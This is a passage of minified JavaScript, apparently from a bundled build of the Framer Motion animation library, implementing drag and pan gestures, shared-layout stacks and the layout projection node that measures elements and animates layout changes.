t=`_drag${e.toUpperCase()}`,r=this.visualElement.getProps();return r[t]||this.visualElement.getValue(e,(r.initial?r.initial[e]:void 0)||0)}snapToCursor(e){tN(t=>{let{drag:r}=this.getProps();if(!t4(t,r,this.currentDirection))return;let{projection:n}=this.visualElement,i=this.getAxisMotionValue(t);if(n&&n.layout){let{min:r,max:o}=n.layout.layoutBox[t];i.set(e[t]-(0,eu.k)(r,o,.5))}})}scalePositionWithinConstraints(){if(!this.visualElement.current)return;let{drag:e,dragConstraints:t}=this.getProps(),{projection:r}=this.visualElement;if(!tX(t)||!r||!this.constraints)return;this.stopAnimation();let n={x:0,y:0};tN(e=>{let t=this.getAxisMotionValue(e);if(t&&!1!==this.constraints){let r=t.get();n[e]=function(e,t){let r=.5,n=tP(e),i=tP(t);return i>n?r=(0,el.q)(t.min,t.max-n,e.min):n>i&&(r=(0,el.q)(e.min,e.max-i,t.min)),(0,k.q)(0,1,r)}({min:r,max:r},this.constraints[e])}});let{transformTemplate:i}=this.visualElement.getProps();this.visualElement.current.style.transform=i?i({},""):"none",r.root&&r.root.updateScroll(),r.updateLayout(),this.resolveConstraints(),tN(t=>{if(!t4(t,e,null))return;let r=this.getAxisMotionValue(t),{min:i,max:o}=this.constraints[t];r.set((0,eu.k)(i,o,n[t]))})}addListeners(){if(!this.visualElement.current)return;t9.set(this.visualElement,this);let e=tT(this.visualElement.current,"pointerdown",e=>{let{drag:t,dragListener:r=!0}=this.getProps();t&&r&&this.start(e)}),t=()=>{let{dragConstraints:e}=this.getProps();tX(e)&&e.current&&(this.constraints=this.resolveRefConstraints())},{projection:r}=this.visualElement,n=r.addEventListener("measure",t);r&&!r.layout&&(r.root&&r.root.updateScroll(),r.updateLayout()),c.Gt.read(t);let i=tx(window,"resize",()=>this.scalePositionWithinConstraints()),o=r.addEventListener("didUpdate",({delta:e,hasLayoutChanged:t})=>{this.isDragging&&t&&(tN(t=>{let r=this.getAxisMotionValue(t);r&&(this.originPoint[t]+=e[t].translate,r.set(r.get()+e[t].translate))}),this.visualElement.render())});return()=>{i(),e(),n(),o&&o()}}getProps(){let e=this.visualElement.getProps(),{drag:t=!1,dragDirectionLock:r=!1,dragPropagation:n=!1,dragConstraints:i=!1,dragElastic:o=.35,dragMomentum:s=!0}=e;return{...e,drag:t,dragDirectionLock:r,dragPropagation:n,dragConstraints:i,dragElastic:o,dragMomentum:s}}}function t4(e,t,r){return(!0===t||t===e)&&(null===r||r===e)}class t7 extends tm{constructor(e){super(e),this.removeGroupControls=z.l,this.removeListeners=z.l,this.controls=new t6(e)}mount(){let{dragControls:e}=this.node.getProps();e&&(this.removeGroupControls=e.subscribe(this.controls)),this.removeListeners=this.controls.addListeners()||z.l}unmount(){this.removeGroupControls(),this.removeListeners()}}let re=e=>(t,r)=>{e&&c.Gt.postRender(()=>e(t,r))};class rt extends tm{constructor(){super(...arguments),this.removePointerDownListener=z.l}onPointerDown(e){this.session=new tZ(e,this.createPanHandlers(),{transformPagePoint:this.node.getTransformPagePoint(),contextWindow:tK(this.node)})}createPanHandlers(){let{onPanSessionStart:e,onPanStart:t,onPan:r,onPanEnd:n}=this.node.getProps();return{onSessionStart:re(e),onStart:re(t),onMove:r,onEnd:(e,t)=>{delete this.session,n&&c.Gt.postRender(()=>n(e,t))}}}mount(){this.removePointerDownListener=tT(this.node.current,"pointerdown",e=>this.onPointerDown(e))}update(){this.session&&this.session.updateHandlers(this.createPanHandlers())}unmount(){this.removePointerDownListener(),this.session&&this.session.end()}}var rr=r(5155);let{schedule:rn}=(0,r(8437).I)(queueMicrotask,!1);var ri=r(2115),ro=r(2082),rs=r(869);let ra=(0,ri.createContext)({}),rl={hasAnimatedSinceResize:!0,hasEverUpdated:!1};function ru(e,t){return t.max===t.min?0:e/(t.max-t.min)*100}let rc={correct:(e,t)=>{if(!t.target)return e;if("string"==typeof e)if(!eM.px.test(e))return e;else e=parseFloat(e);let r=ru(e,t.target.x),n=ru(e,t.target.y);return`${r}% ${n}%`}};var rd=r(8606);let rh={};class rp extends ri.Component{componentDidMount(){let{visualElement:e,layoutGroup:t,switchLayoutGroup:r,layoutId:n}=this.props,{projection:i}=e;for(let e in rm)rh[e]=rm[e],(0,rd.j)(e)&&(rh[e].isCSSVariable=!0);i&&(t.group&&t.group.add(i),r&&r.register&&n&&r.register(i),i.root.didUpdate(),i.addEventListener("animationComplete",()=>{this.safeToRemove()}),i.setOptions({...i.options,onExitComplete:()=>this.safeToRemove()})),rl.hasEverUpdated=!0}getSnapshotBeforeUpdate(e){let{layoutDependency:t,visualElement:r,drag:n,isPresent:i}=this.props,{projection:o}=r;return o&&(o.isPresent=i,n||e.layoutDependency!==t||void 0===t||e.isPresent!==i?o.willUpdate():this.safeToRemove(),e.isPresent!==i&&(i?o.promote():o.relegate()||c.Gt.postRender(()=>{let e=o.getStack();e&&e.members.length||this.safeToRemove()}))),null}componentDidUpdate(){let{projection:e}=this.props.visualElement;e&&(e.root.didUpdate(),rn.postRender(()=>{!e.currentAnimation&&e.isLead()&&this.safeToRemove()}))}componentWillUnmount(){let{visualElement:e,layoutGroup:t,switchLayoutGroup:r}=this.props,{projection:n}=e;n&&(n.scheduleCheckAfterUnmount(),t&&t.group&&t.group.remove(n),r&&r.deregister&&r.deregister(n))}safeToRemove(){let{safeToRemove:e}=this.props;e&&e()}render(){return null}}function rf(e){let[t,r]=(0,ro.xQ)(),n=(0,ri.useContext)(rs.L);return(0,rr.jsx)(rp,{...e,layoutGroup:n,switchLayoutGroup:(0,ri.useContext)(ra),isPresent:t,safeToRemove:r})}let rm={borderRadius:{...rc,applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]},borderTopLeftRadius:rc,borderTopRightRadius:rc,borderBottomLeftRadius:rc,borderBottomRightRadius:rc,boxShadow:{correct:(e,{treeScale:t,projectionDelta:r})=>{let n=e0.f.parse(e);if(n.length>5)return e;let i=e0.f.createTransformer(e),o=+("number"!=typeof n[0]),s=r.x.scale*t.x,a=r.y.scale*t.y;n[0+o]/=s,n[1+o]/=a;let l=(0,eu.k)(s,a,.5);return"number"==typeof n[2+o]&&(n[2+o]/=l),"number"==typeof n[3+o]&&(n[3+o]/=l),i(n)}}};var rv=r(6983);function rg(e){return(0,rv.G)(e)&&"ownerSVGElement"in e}var ry=r(5626),rb=r(6668);let rx=(e,t)=>e.depth-t.depth;class rw{constructor(){this.children=[],this.isDirty=!1}add(e){(0,rb.Kq)(this.children,e),this.isDirty=!0}remove(e){(0,rb.Ai)(this.children,e),this.isDirty=!0}forEach(e){this.isDirty&&this.children.sort(rx),this.isDirty=!1,this.children.forEach(e)}}function rk(e){return g(e)?e.get():e}let rS=["TopLeft","TopRight","BottomLeft","BottomRight"],rT=rS.length,rE=e=>"string"==typeof e?parseFloat(e):e,rP=e=>"number"==typeof e||eM.px.test(e);function rA(e,t){return void 0!==e[t]?e[t]:e.borderRadius}let rC=rM(0,.5,et),rR=rM(.5,.95,z.l);function rM(e,t,r){return n=>n<e?0:n>t?1:r((0,el.q)(e,t,n))}function rj(e,t){e.min=t.min,e.max=t.max}function rD(e,t){rj(e.x,t.x),rj(e.y,t.y)}function rL(e,t){e.translate=t.translate,e.scale=t.scale,e.originPoint=t.originPoint,e.origin=t.origin}function rV(e,t,r,n,i){return e-=t,e=n+1/r*(e-n),void 0!==i&&(e=n+1/i*(e-n)),e}function rO(e,t,[r,n,i],o,s){!function(e,t=0,r=1,n=.5,i,o=e,s=e){if(eM.KN.test(t)&&(t=parseFloat(t),t=(0,eu.k)(s.min,s.max,t/100)-s.min),"number"!=typeof t)return;let a=(0,eu.k)(o.min,o.max,n);e===o&&(a-=t),e.min=rV(e.min,t,r,a,i),e.max=rV(e.max,t,r,a,i)}(e,t[r],t[n],t[i],t.scale,o,s)}let rN=["x","scaleX","originX"],rI=["y","scaleY","originY"];function rF(e,t,r,n){rO(e.x,t,rN,r?r.x:void 0,n?n.x:void 0),rO(e.y,t,rI,r?r.y:void 0,n?n.y:void 0)}function rB(e){return 0===e.translate&&1===e.scale}function rW(e){return rB(e.x)&&rB(e.y)}function rz(e,t){return e.min===t.min&&e.max===t.max}function r$(e,t){return Math.round(e.min)===Math.round(t.min)&&Math.round(e.max)===Math.round(t.max)}function rU(e,t){return r$(e.x,t.x)&&r$(e.y,t.y)}function rG(e){return tP(e.x)/tP(e.y)}function r_(e,t){return e.translate===t.translate&&e.scale===t.scale&&e.originPoint===t.originPoint}class rH{constructor(){this.members=[]}add(e){(0,rb.Kq)(this.members,e),e.scheduleRender()}remove(e){if((0,rb.Ai)(this.members,e),e===this.prevLead&&(this.prevLead=void 0),e===this.lead){let e=this.members[this.members.length-1];e&&this.promote(e)}}relegate(e){let t,r=this.members.findIndex(t=>e===t);if(0===r)return!1;for(let e=r;e>=0;e--){let r=this.members[e];if(!1!==r.isPresent){t=r;break}}return!!t&&(this.promote(t),!0)}promote(e,t){let r=this.lead;if(e!==r&&(this.prevLead=r,this.lead=e,e.show(),r)){r.instance&&r.scheduleRender(),e.scheduleRender(),e.resumeFrom=r,t&&(e.resumeFrom.preserveOpacity=!0),r.snapshot&&(e.snapshot=r.snapshot,e.snapshot.latestValues=r.animationValues||r.latestValues),e.root&&e.root.isUpdating&&(e.isLayoutDirty=!0);let{crossfade:n}=e.options;!1===n&&r.hide()}}exitAnimationComplete(){this.members.forEach(e=>{let{options:t,resumingFrom:r}=e;t.onExitComplete&&t.onExitComplete(),r&&r.options.onExitComplete&&r.options.onExitComplete()})}scheduleRender(){this.members.forEach(e=>{e.instance&&e.scheduleRender(!1)})}removeLeadSnapshot(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)}}let rq={nodes:0,calculatedTargetDeltas:0,calculatedProjections:0},rK=["","X","Y","Z"],rX={visibility:"hidden"},rY=0;function rZ(e,t,r,n){let{latestValues:i}=t;i[e]&&(r[e]=i[e],t.setStaticValue(e,0),n&&(n[e]=0))}function rQ({attachResizeListener:e,defaultParent:t,measureScroll:r,checkIsScrollRoot:n,resetTransform:i}){return class{constructor(e={},r=t?.()){this.id=rY++,this.animationId=0,this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.isProjectionDirty=!1,this.isSharedProjectionDirty=!1,this.isTransformDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.hasCheckedOptimisedAppear=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.hasTreeAnimated=!1,this.updateScheduled=!1,this.scheduleUpdate=()=>this.update(),this.projectionUpdateScheduled=!1,this.checkUpdateFailed=()=>{this.isUpdating&&(this.isUpdating=!1,this.clearAllSnapshots())},this.updateProjection=()=>{this.projectionUpdateScheduled=!1,e_.Q.value&&(rq.nodes=rq.calculatedTargetDeltas=rq.calculatedProjections=0),this.nodes.forEach(r1),this.nodes.forEach(r4),this.nodes.forEach(r7),this.nodes.forEach(r5),e_.Q.addProjectionMetrics&&e_.Q.addProjectionMetrics(rq)},this.resolvedRelativeTargetAt=0,this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.latestValues=e,this.root=r?r.root||r:this,this.path=r?[...r.path,r]:[],this.parent=r,this.depth=r?r.depth+1:0;for(let e=0;e<this.path.length;e++)this.path[e].shouldResetTransform=!0;this.root===this&&(this.nodes=new rw)}addEventListener(e,t){return this.eventHandlers.has(e)||this.eventHandlers.set(e,new ry.v),this.eventHandlers.get(e).add(t)}notifyListeners(e,...t){let r=this.eventHandlers.get(e);r&&r.notify(...t)}hasListeners(e){return this.eventHandlers.has(e)}mount(t){if(this.instance)return;this.isSVG=rg(t)&&!(rg(t)&&"svg"===t.tagName),this.instance=t;let{layoutId:r,layout:n,visualElement:i}=this.options;if(i&&!i.current&&i.mount(t),this.root.nodes.add(this),this.parent&&this.parent.children.add(this),this.root.hasTreeAnimated&&(n||r)&&(this.isLayoutDirty=!0),e){let r,n=()=>this.root.updateBlockedByResize=!1;e(t,()=>{this.root.updateBlockedByResize=!0,r&&r(),r=function(e,t){let r=E.k.now(),n=({timestamp:i})=>{let o=i-r;o>=250&&((0,c.WG)(n),e(o-t))};return c.Gt.setup(n,!0),()=>(0,c.WG)(n)}(n,250),rl.hasAnimatedSinceResize&&(rl.hasAnimatedSinceResize=!1,this.nodes.forEach(r6))})}r&&this.root.registerSharedNode(r,this),!1!==this.options.animate&&i&&(r||n)&&this.addEventListener("didUpdate",({delta:e,hasLayoutChanged:t,hasRelativeLayoutChanged:r,layout:n})=>{if(this.isTreeAnimationBlocked()){this.target=void 0,this.relativeTarget=void 0;return}let o=this.options.transition||i.getDefaultTransition()||no,{onLayoutAnimationStart:s,onLayoutAnimationComplete:l}=i.getProps(),u=!this.targetLayout||!rU(this.targetLayout,n),c=!t&&r;if(this.options.layoutRoot||this.resumeFrom||c||t&&(u||!this.currentAnimation)){this.resumeFrom&&(this.resumingFrom=this.resumeFrom,this.resumingFrom.resumingFrom=void 0);let t={...a(o,"layout"),onPlay:s,onComplete:l};(i.shouldReduceMotion||this.options.layoutRoot)&&(t.delay=0,t.type=!1),this.startAnimation(t),this.setAnimationOrigin(e,c)}else t||r6(this),this.isLead()&&this.options.onExitComplete&&this.options.onExitComplete();this.targetLayout=n})}unmount(){this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this);let e=this.getStack();e&&e.remove(this),this.parent&&this.parent.children.delete(this),this.instance=void 0,this.eventHandlers.clear(),(0,c.WG)(this.updateProjection)}blockUpdate(){this.updateManuallyBlocked=!0}unblockUpdate(){this.updateManuallyBlocked=!1}isUpdateBlocked(){return this.updateManuallyBlocked||this.updateBlockedByResize}isTreeAnimationBlocked(){return this.isAnimationBlocked||this.parent&&this.parent.isTreeAnimationBlocked()||!1}startUpdate(){!this.isUpdateBlocked()&&(this.isUpdating=!0,this.nodes&&this.nodes.forEach(ne),this.animationId++)}getTransformTemplate(){let{visualElement:e}=this.options;return e&&e.getProps().transformTemplate}willUpdate(e=!0){if(this.root.hasTreeAnimated=!0,this.root.isUpdateBlocked()){this.options.onExitComplete&&this.options.onExitComplete();return}if(window.MotionCancelOptimisedAnimation&&!this.hasCheckedOptimisedAppear&&function e(t){if(t.hasCheckedOptimisedAppear=!0,t.root===t)return;let{visualElement:r}=t.options;if(!r)return;let n=r.props[x];if(window.MotionHasOptimisedAnimation(n,"transform")){let{layout:e,layoutId:r}=t.options;window.MotionCancelOptimisedAnimation(n,"transform",c.Gt,!(e||r))}let{parent:i}=t;i&&!i.hasCheckedOptimisedAppear&&e(i)}(this),this.root.isUpdating||this.root.startUpdate(),this.isLayoutDirty)return;this.isLayoutDirty=!0;for(let e=0;e<this.path.length;e++){let t=this.path[e];t.shouldResetTransform=!0,t.updateScroll("snapshot"),t.options.layoutRoot&&t.willUpdate(!1)}let{layoutId:t,layout:r}=this.options;if(void 0===t&&!r)return;let n=this.getTransformTemplate();this.prevTransformTemplateValue=n?n(this.latestValues,""):void 0,this.updateSnapshot(),e&&this.notifyListeners("willUpdate")}update(){if(this.updateScheduled=!1,this.isUpdateBlocked()){this.unblockUpdate(),this.clearAllSnapshots(),this.nodes.forEach(r8);return}this.isUpdating||this.nodes.forEach(r3),this.isUpdating=!1,this.nodes.forEach(r9),this.nodes.forEach(rJ),this.nodes.forEach(r0),this.clearAllSnapshots();let e=E.k.now();c.uv.delta=(0,k.q)(0,1e3/60,e-c.uv.timestamp),c.uv.timestamp=e,c.uv.isProcessing=!0,c.PP.update.process(c.uv),c.PP.preRender.process(c.uv),c.PP.render.process(c.uv),c.uv.isProcessing=!1}didUpdate(){this.updateScheduled||(this.updateScheduled=!0,rn.read(this.scheduleUpdate))}clearAllSnapshots(){this.nodes.forEach(r2),this.sharedNodes.forEach(nt)}scheduleUpdateProjection(){this.projectionUpdateScheduled||(this.projectionUpdateScheduled=!0,c.Gt.preRender(this.updateProjection,!1,!0))}scheduleCheckAfterUnmount(){c.Gt.postRender(()=>{this.isLayoutDirty?this.root.didUpdate():this.root.checkUpdateFailed()})}updateSnapshot(){!this.snapshot&&this.instance&&(this.snapshot=this.measure(),!this.snapshot||tP(this.snapshot.measuredBox.x)||tP(this.snapshot.measuredBox.y)||(this.snapshot=void 0))}updateLayout(){if(!this.instance||(this.updateScroll(),!(this.options.alwaysMeasureLayout&&this.isLead())&&!this.isLayoutDirty))return;if(this.resumeFrom&&!this.resumeFrom.instance)for(let e=0;e<this.path.length;e++)this.path[e].updateScroll();let e=this.layout;this.layout=this.measure(!1),this.layoutCorrected=tO(),this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.layoutBox);let{visualElement:t}=this.options;t&&t.notify("LayoutMeasure",this.layout.layoutBox,e?e.layoutBox:void 0)}updateScroll(e="measure"){let t=!!(this.options.layoutScroll&&this.instance);if(this.scroll&&this.scroll.animationId===this.root.animationId&&this.scroll.phase===e&&(t=!1),t&&this.instance){let t=n(this.instance);this.scroll={animationId:this.root.animationId,phase:e,isRoot:t,offset:r(this.instance),wasRoot:this.scroll?this.scroll.isRoot:t}}}resetTransform(){if(!i)return;let e=this.isLayoutDirty||this.shouldResetTransform||this.options.alwaysMeasureLayout,t=this.projectionDelta&&!rW(this.projectionDelta),r=this.getTransformTemplate(),n=r?r(this.latestValues,""):void 0,o=n!==this.prevTransformTemplateValue;e&&this.instance&&(t||tB(this.latestValues)||o)&&(i(this.instance,n),this.shouldResetTransform=!1,this.scheduleRender())}measure(e=!0){var t;let r=this.measurePageBox(),n=this.removeElementScroll(r);return e&&(n=this.removeTransform(n)),nl((t=n).x),nl(t.y),{animationId:this.root.animationId,measuredBox:r,layoutBox:n,latestValues:{},source:this.id}}measurePageBox(){let{visualElement:e}=this.options;if(!e)return tO();let t=e.measureViewportBox();if(!(this.scroll?.wasRoot||this.path.some(nc))){let{scroll:e}=this.root;e&&(tG(t.x,e.offset.x),tG(t.y,e.offset.y))}return t}removeElementScroll(e){let t=tO();if(rD(t,e),this.scroll?.wasRoot)return t;for(let r=0;r<this.path.length;r++){let n=this.path[r],{scroll:i,options:o}=n;n!==this.root&&i&&o.layoutScroll&&(i.wasRoot&&rD(t,e),tG(t.x,i.offset.x),tG(t.y,i.offset.y))}return t}applyTransform(e,t=!1){let r=tO();rD(r,e);for(let e=0;e<this.path.length;e++){let n=this.path[e];!t&&n.options.layoutScroll&&n.scroll&&n!==n.root&&tH(r,{x:-n.scroll.offset.x,y:-n.scroll.offset.y}),tB(n.latestValues)&&tH(r,n.latestValues)}return tB(this.latestValues)&&tH(r,this.latestValues),r}removeTransform(e){let t=tO();rD(t,e);for(let e=0;e<this.path.length;e++){let r=this.path[e];if(!r.instance||!tB(r.latestValues))continue;tF(r.latestValues)&&r.updateSnapshot();let n=tO();rD(n,r.measurePageBox()),rF(t,r.latestValues,r.snapshot?r.snapshot.layoutBox:void 0,n)}return tB(this.latestValues)&&rF(t,this.latestValues),t}setTargetDelta(e){this.targetDelta=e,this.root.scheduleUpdateProjection(),this.isProjectionDirty=!0}setOptions(e){this.options={...this.options,...e,crossfade:void 0===e.crossfade||e.crossfade}}clearMeasurements(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1}forceRelativeParentToResolveTarget(){this.relativeParent&&this.relativeParent.resolvedRelativeTargetAt!==c.uv.timestamp&&this.relativeParent.resolveTargetDelta(!0)}resolveTargetDelta(e=!1){let t=this.getLead();this.isProjectionDirty||(this.isProjectionDirty=t.isProjectionDirty),this.isTransformDirty||(this.isTransformDirty=t.isTransformDirty),this.isSharedProjectionDirty||(this.isSharedProjectionDirty=t.isSharedProjectionDirty);let r=!!this.resumingFrom||this!==t;if(!(e||r&&this.isSharedProjectionDirty||this.isProjectionDirty||this.parent?.isProjectionDirty||this.attemptToResolveRelativeTarget||this.root.updateBlockedByResize))return;let{layout:n,layoutId:i}=this.options;if(this.layout&&(n||i)){if(this.resolvedRelativeTargetAt=c.uv.timestamp,!this.targetDelta&&!this.relativeTarget){let e=this.getClosestProjectingParent();e&&e.layout&&1!==this.animationProgress?(this.relativeParent=e,this.forceRelativeParentToResolveTarget(),this.relativeTarget=tO(),this.relativeTargetOrigin=tO(),tj(this.relativeTargetOrigin,this.layout.layoutBox,e.layout.layoutBox),rD(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}if(this.relativeTarget||this.targetDelta){if(this.target||(this.target=tO(),this.targetWithTransforms=tO()),this.relativeTarget&&this.relativeTargetOrigin&&this.relativeParent&&this.relativeParent.target){var o,s,a;this.forceRelativeParentToResolveTarget(),o=this.target,s=this.relativeTarget,a=this.relativeParent.target,tR(o.x,s.x,a.x),tR(o.y,s.y,a.y)}else this.targetDelta?(this.resumingFrom?this.target=this.applyTransform(this.layout.layoutBox):rD(this.target,this.layout.layoutBox),tU(this.target,this.targetDelta)):rD(this.target,this.layout.layoutBox);if(this.attemptToResolveRelativeTarget){this.attemptToResolveRelativeTarget=!1;let e=this.getClosestProjectingParent();e&&!!e.resumingFrom==!!this.resumingFrom&&!e.options.layoutScroll&&e.target&&1!==this.animationProgress?(this.relativeParent=e,this.forceRelativeParentToResolveTarget(),this.relativeTarget=tO(),this.relativeTargetOrigin=tO(),tj(this.relativeTargetOrigin,this.target,e.target),rD(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}e_.Q.value&&rq.calculatedTargetDeltas++}}}getClosestProjectingParent(){if(!(!this.parent||tF(this.parent.latestValues)||tW(this.parent.latestValues)))if(this.parent.isProjecting())return this.parent;else return this.parent.getClosestProjectingParent()}isProjecting(){return!!((this.relativeTarget||this.targetDelta||this.options.layoutRoot)&&this.layout)}calcProjection(){let e=this.getLead(),t=!!this.resumingFrom||this!==e,r=!0;if((this.isProjectionDirty||this.parent?.isProjectionDirty)&&(r=!1),t&&(this.isSharedProjectionDirty||this.isTransformDirty)&&(r=!1),this.resolvedRelativeTargetAt===c.uv.timestamp&&(r=!1),r)return;let{layout:n,layoutId:i}=this.options;if(this.isTreeAnimating=!!(this.parent&&this.parent.isTreeAnimating||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),!this.layout||!(n||i))return;rD(this.layoutCorrected,this.layout.layoutBox);let o=this.treeScale.x,s=this.treeScale.y;!function(e,t,r,n=!1){let i,o,s=r.length;if(s){t.x=t.y=1;for(let a=0;a<s;a++){o=(i=r[a]).projectionDelta;let{visualElement:s}=i.options;(!s||!s.props.style||"contents"!==s.props.style.display)&&(n&&i.options.layoutScroll&&i.scroll&&i!==i.root&&tH(e,{x:-i.scroll.offset.x,y:-i.scroll.offset.y}),o&&(t.x*=o.x.scale,t.y*=o.y.scale,tU(e,o)),n&&tB(i.latestValues)&&tH(e,i.latestValues))}t.x<1.0000000000001&&t.x>.999999999999&&(t.x=1),t.y<1.0000000000001&&t.y>.999999999999&&(t.y=1)}}(this.layoutCorrected,this.treeScale,this.path,t),e.layout&&!e.target&&(1!==this.treeScale.x||1!==this.treeScale.y)&&(e.target=e.layout.layoutBox,e.targetWithTransforms=tO());let{target:a}=e;if(!a){this.prevProjectionDelta&&(this.createProjectionDeltas(),this.scheduleRender());return}this.projectionDelta&&this.prevProjectionDelta?(rL(this.prevProjectionDelta.x,this.projectionDelta.x),rL(this.prevProjectionDelta.y,this.projectionDelta.y)):this.createProjectionDeltas(),tC(this.projectionDelta,this.layoutCorrected,a,this.latestValues),this.treeScale.x===o&&this.treeScale.y===s&&r_(this.projectionDelta.x,this.prevProjectionDelta.x)&&r_(this.projectionDelta.y,this.prevProjectionDelta.y)||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",a)),e_.Q.value&&rq.calculatedProjections++}hide(){this.isVisible=!1}show(){this.isVisible=!0}scheduleRender(e=!0){if(this.options.visualElement?.scheduleRender(),e){let e=this.getStack();e&&e.scheduleRender()}this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)}createProjectionDeltas(){this.prevProjectionDelta=tL(),this.projectionDelta=tL(),this.projectionDeltaWithTransform=tL()}setAnimationOrigin(e,t=!1){let r,n=this.snapshot,i=n?n.latestValues:{},o={...this.latestValues},s=tL();this.relativeParent&&this.relativeParent.options.layoutRoot||(this.relativeTarget=this.relativeTargetOrigin=void 0),this.attemptToResolveRelativeTarget=!t;let a=tO(),l=(n?n.source:void 0)!==(this.layout?this.layout.source:void 0),u=this.getStack(),c=!u||u.members.length<=1,d=!!(l&&!c&&!0===this.options.crossfade&&!this.path.some(ni));this.animationProgress=0,this.mixTargetDelta=t=>{let n=t/1e3;if(nr(s.x,e.x,n),nr(s.y,e.y,n),this.setTargetDelta(s),this.relativeTarget&&this.relativeTargetOrigin&&this.layout&&this.relativeParent&&this.relativeParent.layout){var u,h,p,f,m,v;tj(a,this.layout.layoutBox,this.relativeParent.layout.layoutBox),p=this.relativeTarget,f=this.relativeTargetOrigin,m=a,v=n,nn(p.x,f.x,m.x,v),nn(p.y,f.y,m.y,v),r&&(u=this.relativeTarget,h=r,rz(u.x,h.x)&&rz(u.y,h.y))&&(this.isProjectionDirty=!1),r||(r=tO()),rD(r,this.relativeTarget)}l&&(this.animationValues=o,function(e,t,r,n,i,o){i?(e.opacity=(0,eu.k)(0,r.opacity??1,rC(n)),e.opacityExit=(0,eu.k)(t.opacity??1,0,rR(n))):o&&(e.opacity=(0,eu.k)(t.opacity??1,r.opacity??1,n));for(let i=0;i<rT;i++){let o=`border${rS[i]}Radius`,s=rA(t,o),a=rA(r,o);(void 0!==s||void 0!==a)&&(s||(s=0),a||(a=0),0===s||0===a||rP(s)===rP(a)?(e[o]=Math.max((0,eu.k)(rE(s),rE(a),n),0),(eM.KN.test(a)||eM.KN.test(s))&&(e[o]+="%")):e[o]=a)}(t.rotate||r.rotate)&&(e.rotate=(0,eu.k)(t.rotate||0,r.rotate||0,n))}(o,i,this.latestValues,n,d,c)),this.root.scheduleUpdateProjection(),this.scheduleRender(),this.animationProgress=n},this.mixTargetDelta(1e3*!!this.options.layoutRoot)}startAnimation(e){this.notifyListeners("animationStart"),this.currentAnimation?.stop(),this.resumingFrom?.currentAnimation?.stop(),this.pendingAnimation&&((0,c.WG)(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=c.Gt.update(()=>{rl.hasAnimatedSinceResize=!0,P.layout++,this.motionValue||(this.motionValue=(0,f.OQ)(0)),this.currentAnimation=function(e,t,r){let n=g(e)?e:(0,f.OQ)(e);return n.start(tr("",n,t,r)),n.animation}(this.motionValue,[0,1e3],{...e,velocity:0,isSync:!0,onUpdate:t=>{this.mixTargetDelta(t),e.onUpdate&&e.onUpdate(t)},onStop:()=>{P.layout--},onComplete:()=>{P.layout--,e.onComplete&&e.onComplete(),this.completeAnimation()}}),this.resumingFrom&&(this.resumingFrom.currentAnimation=this.currentAnimation),this.pendingAnimation=void 0})}completeAnimation(){this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0);let e=this.getStack();e&&e.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")}finishAnimation(){this.currentAnimation&&(this.mixTargetDelta&&this.mixTargetDelta(1e3),this.currentAnimation.stop()),this.completeAnimation()}applyTransformsToTarget(){let e=this.getLead(),{targetWithTransforms:t,target:r,layout:n,latestValues:i}=e;if(t&&r&&n){if(this!==e&&this.layout&&n&&nu(this.options.animationType,this.layout.layoutBox,n.layoutBox)){r=this.target||tO();let t=tP(this.layout.layoutBox.x);r.x.min=e.target.x.min,r.x.max=r.x.min+t;let n=tP(this.layout.layoutBox.y);r.y.min=e.target.y.min,r.y.max=r.y.min+n}rD(t,r),tH(t,i),tC(this.projectionDeltaWithTransform,this.layoutCorrected,t,i)}}registerSharedNode(e,t){this.sharedNodes.has(e)||this.sharedNodes.set(e,new rH),this.sharedNodes.get(e).add(t);let r=t.options.initialPromotionConfig;t.promote({transition:r?r.transition:void 0,preserveFollowOpacity:r&&r.shouldPreserveFollowOpacity?r.shouldPreserveFollowOpacity(t):void 0})}isLead(){let e=this.getStack();return!e||e.lead===this}getLead(){let{layoutId:e}=this.options;return e&&this.getStack()?.lead||this}getPrevLead(){let{layoutId:e}=this.options;return e?this.getStack()?.prevLead:void 0}getStack(){let{layoutId:e}=this.options;if(e)return this.root.sharedNodes.get(e)}promote({needsReset:e,transition:t,preserveFollowOpacity:r}={}){let n=this.getStack();n&&n.promote(this,r),e&&(this.projectionDelta=void 0,this.needsReset=!0),t&&this.setOptions({transition:t})}relegate(){let e=this.getStack();return!!e&&e.relegate(this)}resetSkewAndRotation(){let{visualElement:e}=this.options;if(!e)return;let t=!1,{latestValues:r}=e;if((r.z||r.rotate||r.rotateX||r.rotateY||r.rotateZ||r.skewX||r.skewY)&&(t=!0),!t)return;let n={};r.z&&rZ("z",e,n,this.animationValues);for(let t=0;t<rK.length;t++)rZ(`rotate${rK[t]}`,e,n,this.animationValues),rZ(`skew${rK[t]}`,e,n,this.animationValues);for(let t in e.render(),n)e.setStaticValue(t,n[t]),this.animationValues&&(this.animationValues[t]=n[t]);e.scheduleRender()}getProjectionStyles(e){if(!this.instance||this.isSVG)return;if(!this.isVisible)return rX;let t={visibility:""},r=this.getTransformTemplate();if(this.needsReset)return this.needsReset=!1,t.opacity="",t.pointerEvents=rk(e?.pointerEvents)||"",t.transform=r?r(this.latestValues,""):"none",t;let 